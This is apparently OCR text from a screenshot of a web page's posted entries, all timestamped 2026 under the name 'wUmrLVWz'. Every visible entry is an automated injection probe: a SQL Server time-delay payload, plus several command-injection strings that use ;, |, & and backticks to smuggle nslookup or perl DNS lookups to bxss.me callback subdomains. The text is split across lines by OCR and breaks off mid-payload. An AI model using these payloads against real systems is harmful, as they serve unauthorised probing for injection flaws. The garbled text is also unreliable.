
-1; waitfor delay '0:0:12' --
2026-06-08 12:18:43 - wUmrLVWz
;(nslookup
hitzpztcvwczp5277e.​bxss.​me||perl
-e
"gethostbyname('hitzpztcvwczp5277e.​bxss.​me
')")|
(nslookup
hitzpztcvwczp5277e.​bxss.​me||perl
-e
"gethostbyname('hitzpztcvwczp5277e.​bxss.​me
')")&
(nslookup
hitzpztcvwczp5277e.​bxss.​me||perl
-e
"gethostbyname('hitzpztcvwczp5277e.​bxss.​me
')")
2026-06-08 12:18:43 - wUmrLVWz
`(nslookup
hituxlvqbzuax63919.​bxss.​me||perl
-e
"gethostbyname('hituxlvqbzuax63919.​bxss.​me
')")`
2026-06-08 12:18:38 - wUmrLVWz
|(nslookup
hitcxhmvrecqz961f8.​bxss.​me||perl
-e